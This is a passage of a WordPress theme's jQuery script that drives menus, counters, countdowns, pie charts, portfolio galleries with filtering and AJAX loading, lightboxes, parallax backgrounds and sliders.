                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;
                $j(menu_items[i]).hoverIntent({
                    over: function() {
                        $j(menu_items[i]).addClass('open');
                        $j(menu_items[i]).find('.second').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });

                    },
                    out: function() {
                        //if(!$j(menu_items[i]).hasClass('active')){
                        $j(menu_items[i]).removeClass('open');
                        $j(menu_items[i]).find('.second').slideUp(subitems_number*40, 'easeInOutSine');
                        //}
                    },
                    timeout: 1000
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).hoverIntent({
                    over: function() {
                        $j(menu_items_2[i]).addClass('open');
                        $j(menu_items_2[i]).find('ul').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    },
                    out: function() {
                        $j(menu_items_2[i]).removeClass('open');
                        $j(menu_items_2[i]).find('ul').slideUp(subitems_number*40, 'easeInOutSine');
                    },
                    timeout: 1000
                });
            }
        });
    }
}

/*
 **	Show/Hide Vertical menu for mobile
 */
function initVerticalMobileMenu(){
    "use strict";

    //register tap / click event for main menu item plus icon
    $j('.touch .vertical_menu_toggle > ul > li.has_sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('div.second').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').removeClass('open');
            $j(this).next('div.second').slideUp(200);
        } else {
            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').addClass('open');
            $j(this).next('div.second').slideDown(200);
        }
    });

    //register tap / click event for second level main menu item plus icon
    $j('.touch .vertical_menu_toggle ul li ul li.sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('ul').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').removeClass('open');
            $j(this).next('ul').slideUp(200);
        } else {
            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').addClass('open');
            $j(this).next('ul').slideDown(200);
        }
    });
}

/*
 **	Set transparency for left menu area
 */
function checkVerticalMenuTransparency(){
    "use strict";

    if($scroll !== 0){
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_off');
    }else{
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_off');
    }
}

/*
 **	Plugin for counter shortcode
 */
(function($) {
    "use strict";

    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) === 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) === 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null  // callback method for when the element finishes updating
    };
})(jQuery);

/*
 **	Counter from zero to defined number
 */
function initToCounter(){
    "use strict";

    if($j('.counter.zero').length){
        $j('.counter.zero').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    var $max = parseFloat($j(this).text());
                    $j(this).countTo({
                        from: 0,
                        to: $max,
                        speed: 1500,
                        refreshInterval: 100
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Counter with random effect
 */
function initCounter(){
    "use strict";

    if($j('.counter.random').length){
        $j('.counter.random').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    $j(this).absoluteCounter({
                        speed: 2000,
                        fadeInDelay: 1000
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Countdown shortcode
 */
function initCountdown() {
    "use strict";

    var countdowns = $j('.qode-countdown'),
        year,
        month,
        day,
        hour,
        minute,
        timezone,
        monthLabel,
        dayLabel,
        hourLabel,
        minuteLabel,
        secondLabel;

    if (countdowns.length) {

        countdowns.each(function(){

            //Find countdown elements by id-s
            var countdownId = $j(this).attr('id'),
                countdown = $j('#'+countdownId),
                digitFontSize,
                labelFontSize,
                digitColor;

            //Get data for countdown
            year = countdown.data('year');
            month = countdown.data('month');
            day = countdown.data('day');
            hour = countdown.data('hour');
            minute = countdown.data('minute');
            timezone = countdown.data('timezone');
            monthLabel = countdown.data('month-label');
            dayLabel = countdown.data('day-label');
            hourLabel = countdown.data('hour-label');
            minuteLabel = countdown.data('minute-label');
            secondLabel = countdown.data('second-label');
            digitFontSize = countdown.data('digit-size');
            labelFontSize = countdown.data('label-size');
            digitColor = countdown.data('digit-color');


            //Initialize countdown
            countdown.countdown({
                until: new Date(year, month - 1, day, hour, minute, 44),
                labels: ['Years', monthLabel, 'Weeks', dayLabel, hourLabel, minuteLabel, secondLabel],
                format: 'ODHMS',
                timezone: timezone,
                padZeroes: true,
                onTick: setCountdownStyle
            });

            function setCountdownStyle() {
                countdown.find('.countdown-amount').css({
                    'font-size' : digitFontSize+'px',
                    'line-height' : digitFontSize+'px',
                    'color' : digitColor
                });
                countdown.find('.countdown-period').css({
                    'font-size' : labelFontSize+'px'
                });
            }

        });

    }

}

/*
 **	Horizontal progress bars shortcode
 */
function initProgressBars(){
    "use strict";

    if($j('.q_progress_bar').length){
        $j('.q_progress_bar').each(function() {
            $j(this).appear(function() {
                initToCounterHorizontalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('width', '0%');
                $j(this).find('.progress_content').animate({'width': percentage+'%'}, 1500);
                $j(this).find('.progress_number_wrapper').css('width', '0%');
                $j(this).find('.progress_number_wrapper').animate({'width': percentage+'%'}, 1500);


            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for horizontal progress bars percent from zero to defined percent
 */
function initToCounterHorizontalProgressBar($this){
    "use strict";

    var percentage = parseFloat($this.find('.progress_content').data('percentage'));
    if($this.find('.progress_number span').length) {
        $this.find('.progress_number span').each(function() {
            $j(this).parents('.progress_number_wrapper').css('opacity', '1');
            $j(this).countTo({
                from: 0,
                to: percentage,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 **	Unordered list animation effect
 */
function initListAnimation(){
    "use strict";

    if($j('.animate_list').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.animate_list').each(function(){
            $j(this).appear(function() {
                $j(this).find("li").each(function (l) {
                    var k = $j(this);
                    setTimeout(function () {
                        k.animate({
                            opacity: 1,
                            top: 0
                        }, 1500);
                    }, 100*l);
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChart(){
    "use strict";

    if($j('.q_percentage').length){
        $j('.q_percentage').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                initToCounterPieChart($j(this));
                $j(this).parent().css('opacity', '1');

                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChartWithIcon(){
    "use strict";

    if($j('.q_percentage_with_icon').length){
        $j('.q_percentage_with_icon').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                $j(this).parent().css('opacity', '1');
                $j(this).css('opacity', '1');
                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for pie chart number from zero to defined number
 */
function initToCounterPieChart($this){
    "use strict";

    $j($this).css('opacity', '1');
    var $max = parseFloat($j($this).find('.tocounter').text());
    $j($this).find('.tocounter').countTo({
        from: 0,
        to: $max,
        speed: 1500,
        refreshInterval: 50
    });
}

/*
 **	Init Portfolio list and Portfolio Filter
 */
function initPortfolio(){
    "use strict";

    if($j('.projects_holder_outer:not(.masonry_with_space, .portfolio_justified_gallery)').length){
        $j('.projects_holder_outer').each(function(){

            $j('.filter_holder .filter').on('click',function(){
                var $this = $j(this).text();
                var dropLabels = $j('.filter_holder').find('.label span');
                dropLabels.each(function(){
                    $j(this).text($this);
                });
            });

            $j(this).find('.projects_holder').mixitup({
                showOnLoad: 'all',
                transitionSpeed: 600,
                minHeight: 150,
                onMixEnd: function(){
                    initParallax();
                }
            });
        });
    }
}

/*
 **	Init z-index for portfolio items
 */
function initPortfolioZIndex(){
    "use strict";

    if($j('.projects_holder_outer.portfolio_no_space').length){
        $j('.no_space.hover_text article').each(function(i){
            $j(this).css('z-index', i +10);
        });
    }
}

function initPortfolioJustifiedGallery() {
    "use strict";

    if($j('.portfolio_justified_gallery').length) {
        var project_holder = $j('.projects_holder_outer.portfolio_justified_gallery');
        project_holder.each(function () {
            var filter_holder = $j(this).find('.filter_holder');

            filter_holder.find('li.filter').first().addClass('current');


            filter_holder.find('.filter').on('click', function () {
                var $this = $j(this).text();
                var dropLabels = filter_holder.find('.label span');
                dropLabels.each(function () {
                    $j(this).text($this);
                });

                var selector = $j(this).attr('data-filter');
                var articles = the_gallery.find('article');
                var transition_duration = 500;
                articles.css('transition', 'all ' + transition_duration + 'ms ease');
                articles.not(selector).css({
                    'transform': 'scale(0)'
                });

                setTimeout(function () {
                    articles.filter(selector).css({
                        'transform': ''
                    });
                    the_gallery.css('transition', 'height ' + transition_duration + 'ms ease').justifiedGallery({selector: '>article' + (selector != '*' ? selector : '')});
                }, 1.1 * transition_duration);
                setTimeout(function () {
                    articles.css('transition', '');
                    the_gallery.css('transition', '');
                }, 2.2 * transition_duration);

                $j(".filter").removeClass("current active");
                $j(this).addClass("current active");

                return false;
            });


            var the_gallery = $j(this).find('.projects_holder');
            var row_height = typeof the_gallery.data('row-height') !== 'undefined' ? the_gallery.data('row-height') : 200,
                spacing = typeof the_gallery.data('spacing') !== 'undefined' ? the_gallery.data('spacing') : 0,
                last_row = typeof the_gallery.data('last-row') !== 'undefined' ? the_gallery.data('last-row') : 'nojustify',
                justify_threshold = typeof the_gallery.data('justify-threshold') !== 'undefined' ? the_gallery.data('justify-threshold') : 0.75;
            the_gallery
                .justifiedGallery({
                    captions: false,
                    rowHeight: row_height,
                    margins: spacing,
                    border: 0,
                    lastRow: last_row,
                    justifyThreshold: justify_threshold,
                    selector: '> article'
                })
                .on('jg.complete jg.rowflush', function() {
                    $j(this).find('article').addClass('show').each(function() {
                        $j(this).height(Math.round($j(this).height()));
                    });
                });
        });
    }
}


function initPortfolioMasonry(){
    "use strict";

    if($j('.projects_masonry_holder, .masonry_with_space').length){

        $j('.projects_masonry_holder, .masonry_with_space .projects_holder').each(function(){
            var $window = jQuery(window);
            var $this = $j(this);
            $this.animate({opacity:1});
            if($j('.projects_masonry_holder').length){
                resizeMasonry($this);
            }
            $this.isotope({
                itemSelector: '.portfolio_masonry_item, .masonry_with_space .mix',
                layoutMode: 'masonry'
            });

            if($this.hasClass('appear_from_bottom')) {
                $this.find('article').each(function(l) {
                    $j(this).appear(function() {
                        var $this = $j(this);
                        $this.addClass('show');
                        setTimeout(function(){
                            $this.addClass('shown');
                        }, 1000);
                    },{accX: 0, accY: 0});
                });
            }

            initPortfolioMasonryFilter($this);

            if($j('.projects_masonry_holder').length){
                setPortfolioMasZIndex();
                $window.resize(function() {resizeMasonry($this); setPortfolioMasZIndex();});
            }
            setPortfolioParallax($this);

            if($j('.parallax_section_holder').length) {
                initParallax();
            }
        });
    }
}

var portfolio_width;
function resizeMasonry(container){
    "use strict";

    var $window = jQuery(window);

    if($j('.full_width').length){
        if($j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
            portfolio_width = $window.innerWidth() - 260; // 260 is left menu area width
        } else {
            portfolio_width = $window.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width - 60;
        }

    }else{
        var closest_container =  container.closest('.container_inner');
        if(closest_container.has('.column_inner').length) {
            portfolio_width =  container.closest('.column_inner').innerWidth();
        } else {
            portfolio_width = closest_container.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width + 60;
        }
    }
    container.width(portfolio_width);

    var $cols = 5;
    if(portfolio_width > 1600){
        $cols = 5;
    }else if(portfolio_width <= 1600 && portfolio_width > 1300){
        $cols = 4;
    }else if(portfolio_width <= 1300 && portfolio_width > 1000){
        $cols = 3;
    }else if(portfolio_width <= 1000 && portfolio_width > 480){
        $cols = 2;
    }else if(portfolio_width <= 480){
        $cols = 1;
    }
    if(container.hasClass('masonry_extended')) {
        if(portfolio_width > 1600){
            $cols = 4;
        }else if(portfolio_width <= 1600 && portfolio_width > 964){
            $cols = 4;
        }else if(portfolio_width <= 964 && portfolio_width > 728){
            $cols = 3;
        }else if(portfolio_width <= 728 && portfolio_width > 540){
            $cols = 2;
        }else if(portfolio_width <= 540){
            $cols = 1;
        }
    }
    var largeItemHeight = container.find('article[class*="default"]:first img').height();
    var largeWidthItemHeight = container.find('article[class*="default"]:first img').height();
    var double = ($window.innerWidth() > 480) ? 2 : 1 ;
    if(container.hasClass('masonry_extended')) {
        largeItemHeight += 30;
        container.find('article[class*="large_width"] img').css('height',(largeWidthItemHeight));
    }
    container.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css('height',(largeItemHeight*double));

    container.isotope({
        masonry: { columnWidth: portfolio_width / parseInt($cols)}
    });
}

(function( $ ){
    "use strict";

    var $window = $(window);
    $.fn.masonryParallax = function(speedFactor, outerHeight, startPosition) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var startPositionAdd = 0;

        //get the starting position of element to have parallax applied to it
        firstTop = $this.offset().top;

        //get the height element
        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        //get type so elements could take it's initial position
        if(startPosition != 0){
            startPositionAdd = startPosition;
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 2 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        var top = $this.offset().top;
        var height = getHeight($this);
        function update(){
            // Check if totally above or totally below viewport
            if (top + height < $scroll || top > $scroll + $window_height) {
                return;
            }
            $this.css('transform', 'translate3d(0px, '+ (Math.round((firstTop - height - $scroll) * speedFactor + startPositionAdd)) +'px, 0px)');
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);

function setPortfolioParallax(container) {
    if(container.hasClass('masonry_extended')) {
        container.find('.portfolio_masonry_item.parallax_item').each(function(i){
            $j(this).masonryParallax(container.data('parallax_item_speed'), true, container.data('parallax_item_offset'));

        });
    }
}

function setPortfolioMasZIndex(){
    "use strict";

    var $elemXPos = {};
    var $elemZIndex = {};

    $j('.projects_masonry_holder article').each(function(){
        $elemXPos[$j(this).index()] = getPortfolioXPos($j(this).css('left'));
    });

    var $elemXPosArray = $j.map($elemXPos, function (value) { return value; });
    $elemXPosArray = cleanPortfolioMasXArray($elemXPosArray);
    $elemXPosArray.sort(function(x,y){return x-y});

    for(var i = 0; i < $elemXPosArray.length; i++){
        $elemZIndex[$elemXPosArray[i]] = i*10;
    }

    $j.each($elemXPos,function(key,val){

        var $zi;
        var $bgd = val;
        $j.each($elemZIndex,function(key,val){
            if($bgd == key) {
                $zi = val;
            }
        });

        $j('.projects_masonry_holder article:eq('+key+')').css('z-index',$zi);
    });
}

function getPortfolioXPos(css) {
    //return css.substr(7, css.length - 8).split(', ')[4];
    return css.substr(0, css.length - 2);
}

function initPortfolioMasonryFilter(masonry){
    "use strict";
    var filter = masonry.parent().find('.filter_outer .filter_holder .filter');
    masonry.parent().find('.filter:first').addClass('current');
    filter.click(function(){

        var selector = $j(this).attr('data-filter');
        $j(selector).each(function() {
            var item = $j(this);
            item.addClass('show shown');
        });
        masonry.isotope({ filter: selector });

        filter.removeClass("current");
        $j(this).addClass("current");

        setTimeout(function(){setPortfolioMasZIndex();initParallax();},700);

        return false;
    });

}

/*
 **	Load more portfolios
 */
function loadMore(){
    "use strict";

    var i = 1;

    $j('.load_more a').on('click', function(e)  {
        e.preventDefault();

        var link = $j(this).attr('href');
        var $content = '.projects_holder';
        var $anchor = '.portfolio_paging .load_more a';
        var $elem = '.mix';
        var $next_href = $j($anchor).attr('href'); // Get URL for the next set of posts
        var filler_num = $j('.projects_holder .filler').length;

        var load_more_holder = $j('.portfolio_paging');
        var loading_holder   = $j('.portfolio_paging_loading');

        load_more_holder.hide();
        loading_holder.show();

        $j.get(link+'', function(data){

            if (!$j($content).is('.justified-gallery')) {
                $j('.projects_holder .filler').slice(-filler_num).remove();

                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href

                $j($content, data).waitForImages(function() {

                    $j('article.mix:last').after($new_content); // Append the new content




                    if($j('.masonry_with_space').length){
                        $j('.masonry_with_space .projects_holder').isotope('reloadItems').isotope();
                    }else{
                        var min_height = $j('article.mix:first').height();
                        $j('article.mix').css('min-height',min_height);
                        $j('.projects_holder').mixitup('remix','all');
                    }
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation
                    $j('article.mix').css('min-height',0);

                    load_more_holder.show();
                    loading_holder.hide();
                    setTimeout(function(){
                        $j('.projects_holder article').css('visibility','visible');
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                            setTimeout(function(){
                                $j(this).addClass('shown');
                            }, 1000);
                        });
                    }, 600);
                });

            } else {
                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href
                $j($content, data).waitForImages(function() {

                    $j($content).find('article:last').after($new_content); // Append the new content

                    $j($content).find('article').css('visibility','visible');
                    $j($content).justifiedGallery('norewind');
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation

                    load_more_holder.show();
                    loading_holder.hide();
                });
            }

        });
        i++;
    });
}


/*
 **	Picture popup for portfolio lists and portfolio single
 */
function prettyPhoto(){
    "use strict";

    $j('a[data-rel]').each(function() {
        $j(this).attr('rel', $j(this).data('rel'));
    });

    $j("a[rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'normal', /* fast/slow/normal */
        slideshow: false, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.80, /* Value between 0 and 1 */
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        horizontal_padding: 0,
        default_width: 960,
        default_height: 540,
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
        wmode: 'opaque', /* Set the flash wmode attribute */
        autoplay: true, /* Automatically start videos: True/False */
        modal: false, /* If set to true, only the close button will close the window */
        overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
        keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
        deeplinking: false,
        social_tools: false
    });
}

function checkTitleToShowOrHide(){
    if($j('.title_outer.animate_title_area').length){
        var title_area_height = $j('.title_outer').data('height');
        if($scroll > $j('.title').height()){
            $j('.title_outer').css({'height':title_area_height, 'opacity':'1', 'overflow':'visible'});
        }
    }
}

/*
 **	Title area animation
 */
function initTitleAreaAnimation(){
    if($j('.title_outer.animate_title_area').length){

        var title_area_height = $j('.title_outer').data('height');
        if($j('.title_outer').hasClass('with_image')){
            title_area_height = $j('.image.responsive').height();
        }
        if($scroll < $j('.title').height()){
            $j('.title_outer').animate({ height: title_area_height, opacity: 1}, 500, function(){
                $j(this).css({'overflow':'visible'});
                initPortfolioSingleInfo();
                if($j('nav.content_menu').length > 0){
                    content_menu_position = $j('nav.content_menu').offset().top;
                    contentMenuPosition();
                }
            });
        }
    }
}

function cleanPortfolioMasXArray($elemXPosArray) {
    var i;
    var length = $elemXPosArray.length;
    var $elemXPosOutArray = [];
    var tmp = {};

    for (i = 0; i < length; i++) {
        tmp[$elemXPosArray[i]] = 0;
    }
    for (i in tmp) {
        $elemXPosOutArray.push(i);
    }
    return $elemXPosOutArray;
}

/*
 **	Title image with parallax effect
 */
function initParallaxTitle(){
    "use strict";

    if(($j('.title').length > 0) && ($j('.touch').length === 0)){

        if($j('.title.has_fixed_background').length){

            var $background_size_width = parseInt($j('.title.has_fixed_background').css('background-size').match(/\d+/));

            var title_holder_height = $j('.title.has_fixed_background').height();
            var title_rate = (title_holder_height / 10000) * 7;

            var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
            var title_bpos = -(title_distance * title_rate);
            $j('.title.has_fixed_background').css({'background-position': 'center '+ (0+add_for_admin_bar) +'px' });
            if($j('.title.has_fixed_background').hasClass('zoom_out')){
                $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
            }
        }

        $j(window).on('scroll', function() {
            if($j('.title.has_fixed_background').length){

                var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;

                var title_bpos = -(title_distance * title_rate);
                $j('.title.has_fixed_background').css({'background-position': 'center ' + (title_bpos+add_for_admin_bar) + 'px' });
                if($j('.title.has_fixed_background').hasClass('zoom_out')){
                    $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
                }
            }
        });
    }
}

/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */

(function( $ ){
    var $window = $(window);
    var windowHeight = $window.height();

    $window.resize(function () {
        windowHeight = $window.height();
    });

    $.fn.parallax = function(xpos, speedFactor, outerHeight) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var paddingTop = 0;

        //get the starting position of each element to have parallax applied to it
        $this.each(function(){
            firstTop = $this.offset().top;
        });

        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || xpos === null) xpos = "50%";
        if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 3 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        function update(){
            var pos = $window.scrollTop();

            $this.each(function(){
                var $element = $(this);
                var top = $element.offset().top;
                var height = getHeight($element);

                // Check if totally above or totally below viewport
                if (top + height < pos || top > pos + windowHeight) {
                    return;
                }

                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
            });
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);


/*
 **	Sections with parallax background image
 */
function initParallax(){
    "use strict";

    if($j('.parallax_section_holder').length){
        $j('.parallax_section_holder').each(function() {
            if($j(this).hasClass('full_screen_height_parallax')){ $j(this).height($window_height); $j(this).find('.parallax_content_outer').css('padding',0); }
            var speed = $j(this).data('speed')*0.4;
            $j(this).parallax("50%", speed);
        });
    }
}

/*
 **	Smooth scroll functionality for Side Area
 */
function initSideAreaScroll(){
    "use strict";

    if($j('.side_menu').length){
        $j(".side_menu").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Smooth scroll functionality for Vertical Menu Area Toogle style
 */
function initVerticalAreaMenuScroll(){
    "use strict";

    if($j('.vertical_menu_area.with_scroll').length){
        $j(".vertical_menu_area.with_scroll").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Show/Hide Mobile menu
 */
function initMobileMenu(){
    "use strict";

    $j(".mobile_menu_button span").on('tap click', function(e){
        e.preventDefault();

        if ($j(".mobile_menu > ul").is(":visible")){
            $j(".mobile_menu > ul").slideUp(200);
        } else {
            $j(".mobile_menu > ul").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200);
            $j(this).closest('li.has_sub').removeClass('open_sub');
        } else {
            $j(this).closest('li.has_sub').addClass('open_sub');
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).parent().find("ul.sub_menu").is(":visible")){
            $j(this).parent().find("ul.sub_menu").slideUp(200);
            $j(this).parent().removeClass('open_sub');
        } else {
            $j(this).parent().addClass('open_sub');
            $j(this).parent().find("ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu ul li > a, .q_logo a").on('click', function(){

        if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
            $j(".mobile_menu > ul").slideUp();
        }
    });
}


/*
 **	Init flexslider for portfolio single
 */
function initFlexSlider(){
    "use strict";
    $j('.flexslider').each(function(){
        var interval = 8000;
        if(typeof $j(this).data('interval') !== 'undefined' && $j(this).data('interval') !== false) {
            interval = parseFloat($j(this).data('interval')) * 1000;
        }

        var slideshow = true;
        if(interval === 0) {
            slideshow = false;
        }

        var animation = 'slide';
        if(typeof $j(this).data('flex_fx') !== 'undefined' && $j(this).data('flex_fx') !== false) {
            animation = $j(this).data('flex_fx');
        }

        $j(this).flexslider({
            animationLoop: true,
            controlNav: false,
            useCSS: false,
            pauseOnAction: true,
            pauseOnHover: true,
            slideshow: slideshow,
            animation: animation,
            prevText: "<span class='arrow_carrot-left'></span>",
            nextText: "<span class='arrow_carrot-right'></span>",
            animationSpeed: 600,
            slideshowSpeed: interval,
            start: function(){
                setTimeout(function(){$j(".flexslider").fitVids();},100);
            }
        });

        $j('.flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    });
}

/*
 **	Init fitVideo function for responsive video files
 */
function fitVideo(){
    "use strict";

    $j(".portfolio_images").fitVids();
    $j(".video_holder").fitVids();
    $j(".format-video .post_image").fitVids();
    $j(".format-video .q_masonry_blog_post_image").fitVids();
    $j(".portfolio_owl_slider").fitVids();
}

/*
 **	Function for follow portfolio single descripton
 */
var $scrollHeight;
function initPortfolioSingleInfo(){
    "use strict";

    var $sidebar = $j(".portfolio_single_follow");
    if($j(".portfolio_single_follow").length > 0){

        var offset = $sidebar.offset();
        $scrollHeight = $j(".portfolio_container").height();
        var $scrollOffset = $j(".portfolio_container").offset();
        var $window = $j(window);

